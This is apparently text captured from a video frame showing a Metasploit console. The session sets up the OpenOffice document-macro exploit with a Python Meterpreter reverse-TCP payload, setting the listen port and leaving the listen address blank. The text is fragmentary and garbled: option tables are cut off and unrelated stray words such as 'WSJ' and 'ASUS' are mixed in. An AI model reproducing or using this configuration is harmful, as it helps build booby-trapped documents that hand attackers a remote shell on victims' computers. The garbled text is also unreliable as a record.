 SRVPORT 8086 no Negotiate SSL
SSL false no Path to a custom
SSLCert no The URI to use
URIPATH
TECHNEW
WSJ
Payload options (python/meterpreter_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Apache OpenOffice on Linux/OSX (Python)
msf exploit(multi/misc/openoffice_document_macro) > set LHOST
LHOST =>
msf exploit(multi/misc/openoffice_document_macro) > set LPORT 4321
LPORT => 4321
ASUS